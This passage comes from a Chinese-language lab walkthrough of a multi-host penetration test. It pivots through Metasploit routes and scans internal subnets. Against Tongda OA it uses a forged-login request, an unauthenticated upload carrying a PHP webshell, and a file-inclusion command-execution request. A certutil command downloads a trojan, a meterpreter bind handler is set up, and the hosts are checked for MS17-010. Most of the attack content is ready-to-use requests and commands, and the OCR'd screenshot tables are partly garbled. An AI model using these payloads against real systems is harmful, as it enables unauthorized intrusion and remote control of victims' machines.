



30.然后再来进入到ubuntu的会话中查看路由地址,就能添加到93的主机地址





| run | autoroute -p                          |
|-----|---------------------------------------|
| run | <pre>post/multi/manage/autorout</pre> |

۰P

31.现在我们已经拿下了20和10的主机,我们要拿下30的主机,我们要使用nmap来扫描ip地址的服务,虽然我们这台msf有52网段的ip路由,但是nmap不是msf内置的工具,所以我们可以设置一个代理来使用nmap扫描工具。

| 🖋 kali2021 - root@kali2021: ~ - Xshell 5                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 图口(W) 释助(H)                                                                                                    |
| ほ ■・ 🔗 〃 ほ・ 🗈 � 0 - 魚・島・ 悠・ 須・ 🔮 🖉 🐹 台 曲 🕒・ 篇・ ② 💬                                                                                                    |
| B ssh://root*****@192.168.46.158:22                                                                                                    |
| ▶ 要添加当前会话,点击左侧的箭头按钮。                                                                                                    |
| 1 kali2021 × ● 2 kali2021 × ● 3 kali2021 × ● 4 kali2021 × ● 5 kali2021 × +                                                                                                    |
| <pre>[-] Unknown command: ping.<br/>meterpreter &gt; background<br/>[*] Backgrounding session 4<br/>msf6 exploit(multi/handler) &gt; ping 192.168.52.20<br/>[*] exec: ping 192.168.52.20</pre>                                           |
| PIN6 192.168.52.20 (192.168.52.20) 56(84) bytes of data.<br>64 bytes from 192.168.52.20: icmp_seq-1 ttl-128 time-0.516 ms<br>^CInterrupt: use the 'exit' command to quit                                                                 |
| 192.168.52.20 ping statistics<br>1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>rtt min/avg/max/mdev = 0.516/0.516/0.516/0.000 ms<br>msf6 exploit(multi/handler) > ping 192.168.52.30<br>[*] exec: ping 192.168.52.30    |
| PING 192.168.52.30 (192.168.52.30) 56(84) Utes of data.<br>64 bytes from 192.168.52.30: icmp_seq=1 ttl=128 time=0.900 ms<br>64 bytes from 192.168.52.30: icmp_seq=2 ttl=128 time=0.578 ms<br>^CInterrupt: use the 'exit' command to quit |
| 192.168.52.30 ping statistics<br>2 packets transmitted, 2 received, 0% parket loss, time 1002ms<br>rtt min/ayg/max/mdev = 0.578/0.739/0.000/0.161 ms<br>msfs exploit(multi/handler) >                                                    |

32.这里我使用msf自带的扫描模块





33.然后在用kali机连接到这个oa系统,前提win7上打开了oa系统,kali的浏览器上设置代理,使用burpsuite抓包

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129163739-b7d84d5c-80de-1.png) 34\. 这里就是使用通达OA系统的RCE和前台任意用户登录漏洞 34.1先在登录处抓包 ![](https://xzfile.aliyuncs.com/media/upload/picture/20220129164114-37ce65f0-80df-1.png) 34.2修改在路径,删除cookie,添加Uid ![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129164129-409196c6-80df-1.png) 34.3然后就会返回这个cookie在来利用这个cookie未授权访问 ![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129164221-5f87884c-80df-1.png) 34.4用获取的SESSID访问/general/ ![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129164247-6f26dca8-80df-1.png) 34.5未授权文件上传 任意文件上传漏洞 /ispirit/im/upload.php, 在来直接使用这个数据包修改ip和端口号就行 POST /ispirit/im/upload.php HTTP/1.1 Host: xxxx:xx Content-Length: 658 Cache-Control: no-cache User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB Accept: / Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5 Cookie: PHPSESSID=123 Connection: close -----WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="UPLOAD MODE" 2 -----WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="P" 123 -----WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="DEST\_UID" 1 -----WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg" Content-Type: image/jpeg <?php \$command=\$ POST['cmd']; \$wsh = new COM('WScript.shell'); \$exec = \$wsh->exec("cmd /c ".\$command); \$stdout = \$exec->StdOut(); \$stroutput = \$stdout->ReadAll(); echo \$stroutput; ?>

-----WebKitFormBoundarypyfBh1YB4pV8McGB-

34.6在来使用文件包含来 命令执行

POST /ispirit/interface/gateway.php HTTP/1.1 Host: ip:端口 Connection: keep-alive Accept-Encoding: gzip, deflate Accept: / User-Agent: python-requests/2.21.0 Content-Length: 69 Content-Type: application/x-www-form-urlencoded

json={"url":"/general/.../.../attach/im/图片路径"}&cmd=whoami



| 「信息」命令执行「虚拟终端」文件 | 管理 内阿穿遗 反弹shell 数据库1            | 管理 自定文代码 | 平行空间 扩展功能 备忘录 更     | 新信息   |      |
|------------------|---------------------------------|----------|---------------------|-------|------|
| 影话构              | 醫径: /var/www/html/              | 1        |                     |       | * 打开 |
|                  |                                 |          | in the second       | 17980 |      |
| Var              | 名称                              | 大小       | <b>将改旧间</b>         | BOR   |      |
| html             |                                 | 4096     | 2021-08-31 13:21:50 | R/W/E |      |
|                  |                                 | 4090     | 2021-02-25 15:58:20 | K/W/E |      |
|                  | htaccess                        | 603      | 2020-11-17 16:40:17 | K/W/- |      |
|                  | tavicon.ico                     | 0        | 2020-11-17 16:40:17 | R/W/- |      |
|                  | <ul> <li>tuckyou.pnp</li> </ul> | 576      | 2021-08-31 12:34:59 | R/W/- |      |
|                  | M index.php                     | 1/31     | 2020-11-17 16:40:17 | R/W/- |      |
|                  | pluer                           | 250      | 2021-08-31 06:31:03 | R/W/- |      |
|                  |                                 | 198      | 2021-08-31 07:17:05 | R/W/E |      |
|                  | pp.etr                          | 198      | 2021-08-31 13:21:50 | R/W/E |      |
|                  | robots.bxt                      | 24       | 2020-11-17 16:40:17 | K/W/- |      |
|                  | M shell.php                     | 643      | 2021-08-31 12:54:19 | K/W/- |      |
|                  | La w7.exe                       | 73802    | 2021-08-31 09:56:05 | R/W/- |      |
|                  | web.config                      | 1194     | 2020-11-17 16:40:17 | K/W/- |      |
|                  | • x.php                         | 26       | 2021-08-29 15:35:11 | R/W/- |      |
|                  | /                               |          |                     |       |      |
|                  |                                 |          |                     |       |      |
|                  |                                 |          |                     |       |      |
| /                |                                 |          |                     |       |      |
| /                |                                 |          |                     |       |      |
|                  |                                 |          |                     |       |      |

#### 34.8再来下载这个木马,执行我们的上线

#### certutil -urlcache -split -f http://192.168.52.10:81/w7.exe c:/w7.exe

| 📴 Kali2021.2 - VMware Workstation                                                                                                    |                                   | - 0 X                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------|--------------------------|
| Workstation - 📙 - 문 😨 💁 🚇 🔲 🗖 🖸 🕅                                                                                                    | 2 2 -                             |                          |
| © Kali2021.2 ×                                                                                                    |                                   |                          |
| 📉   📰 💼 🍃 🛞 🖭 ~   🚺 🗾 🚺 Burp া 通达 (                                                                                                    | 👩 qter 09:48 下午 🗖 🕕               | A 0 A G                  |
| Burp Suite Community Edition v2021.2.1 - Te                                                                                                    | mporary Project                   | _ = ×                    |
| Burp         Project         Intruder         Repeater         Window         Help           Dashboard         Target         Target </th <th>Proxy<br/>ixtender Project options</th> <th>Intruder<br/>User options</th> | Proxy<br>ixtender Project options | Intruder<br>User options |
| Send Cancel < V > V                                                                                                    | Target: http://19                 | 2.168.52.30.8080 🖉 🕐     |
| Request Response                                                                                                    | INSPECTOR                         | () ×                     |
| Pretty Raw In Actions V                                                                                                    | Query Parameters (0)              | ~                        |
| 1 POST /ispirit/interface/gateway.php HTTP/1.1<br>2 Host: 192 168.52.30.8000                                                                                                    | Body Parameters (2)               | ~                        |
| <pre>4 Accept:=Encoding: gzip, deflate 5 Accept: */*</pre>                                                                                                    | Request Cookies (0)               | ~                        |
| 6 User-Agent: python-requests/2.21.0<br>7 Content-Length: 70                                                                                                    | Request Headers (7)               | ~                        |
| <pre>s Content-Type: application/x-www-form-unlencoded g 10 jsorm("url":"/general///attach/in/2100/1119050933.jpg")&amp; md=certuil</pre>                                                                                                    | Response Headers (7)              | ~                        |
| -urlcache-split -f http://192.168.52.10:01/w7.exec:/w7.exe                                                                                                    |                                   |                          |
| ⑦@ ← → Search 0 mate                                                                                                    | thes                              |                          |

34.9使用木马前监听这个后门

# use exploit/multi/handler

set payload windows/meterpreter/bind\_tcp set rhost 192.168.52.30 set lport 7777 exploit

| 😻 kali2021 - root@kali2021: ~ - Xshell 5                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)                                                                                                    |
| 다 🖻 •   🗞 🖉   다 •   이 🗈 Q,   🖷 • 🏦 • 🚱 • 계 • । 🤡 Ø   🔀 🖯   💼   🕀 • 🎟 •   ଡ 🤛                                                                                                    |
| B ssh://root:*****@192.168.46.158:22                                                                                                    |
| ▶ 要添加当前会话,点击左侧的箭头按钮。                                                                                                    |
| <u>1 kali2021 × ● 2 kali2021 × ● 3 kali2021 × ● 4 kali2021 × ● 5 kali2021 × </u>                                                                                                    |
| <pre>[+] 192.168.52.30: . 192.168.52.30:445 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1027 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1025 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1026 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1120 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1120 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1121 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1121 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:1128 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:336 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:336 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:8750 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:8750 - TCP OPEN [+] 192.168.52.30: . 192.168.52.30:8750 - TCP OPEN [*] 192.168.52.30: . Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf6 auxiliary(scanner/portscan/tcp) &gt; use exploit/multi/handler [*] Using configured payload linux/x64/meterpreter/bind_tcp msf6 exploit(multi/handler) &gt; set payload windows/meterpreter/bind_tcp msf6 exploit(multi/handler) &gt; set port 7777 lport =&gt; 7777 msf6 exploit(multi/handler) &gt; set lport 7777 lport =&gt; 7777 msf6 exploit(multi/handler) &gt; exploit [*] Started bind TCP handler against 192.168.52.30:7777</pre> |

#### ![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129164752-2546c52a-80e0-1.png)

35.成功之后发现有session5

``background

sessions

sessions 5



37.然后在利用msf自带的扫描模块扫描



| 🖋 kali2021 - root@kali2021: ~ - Xshell 5                                                                                                    | – 🗆 X             |
|----------------------------------------------------------------------------------------------------|-------------------|
| 文件(F) 編編(E) 査羅(V) 工具(T) 迭项卡(B) 登□(W) 帮助(H)                                                                                                    |                   |
| 다 듣 -   ? / [ 다 - ! ① ① ① ● : ☆ - ☆ - ② - ∅ - ∅ = ♡ = = = = ◎ ♡                                                                                                    |                   |
| & ssh://root-****@192.168.46.158.22                                                                                                    | •                 |
| ➡要添加当約会活, 点击左侧的相头按钮。                                                                                                    |                   |
| 1 kali2021 × ● 2 kali2021 × ● 3 kali2021 × ● 4 kali2021 × ● 5 kali2021 × +                                                                                                    | $\leftrightarrow$ |
| 172.19.0.0       255.255.0.0       Session 4         172.20.0.1       255.255.20.0       Session 1         192.164.6.0       255.255.255.0       Session 1         192.166.9.0       255.255.255.0       Session 1         192.166.9.0       255.255.255.0       Session 1         192.166.9.0       255.255.255.0       Session 1         192.166.9.0       255.255.255.0       Session 1         192.166.9.0       255.255.255.0       Session 4         meterpreter > background       Image: Comparison 1       Image: Comparison 1         192.166.9.0       255.255.255.255.0       Session 4         meterpreter > backgrounding session 5       Session 4       Image: Comparison 5         minipic session 5       Image: Comparison 5       Session 4         Sife availary/scanner/discovery/udp_probe       Show options         Module aptions (auxiliary/scanner/discovery/udp_probe):       Show options | -                 |
| Name         Current Setting         Required         Description           CHOST         no         The local client address           RHOSTS         192.168.52.1-255         yes         The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'           THMEADS         10         yes         The number of concurrent threads (max one per host)           Bsf6         auxiliary(scamer/discovery/udp_probe) &gt; set rhosts 102.168.93.1-50</path>                                                                                                    |                   |
| <u>nsf6</u> auxiliary(scanner/discovery/udp_probe) > set threads 10<br>threads => 10<br><u>nsf6</u> auxiliary(scanner/discovery/udp_probe) > run<br>■                                                                                                    |                   |

#### 38.发现对方开放的ip地址和端口



# 第一种情况是关闭了防火墙可直接执行上线操作

39.其一:利用ms17010

| use auxiliary/scanner/smb/smb_ms17_010 | 扫描是否有ms17010漏洞 |
|----------------------------------------|----------------|
| show options                           |                |
| set rhosts 192.168.93.20-30            | 扫描20-30网段      |
| exploit                                |                |



#### 40.发现有两台主机可以利用

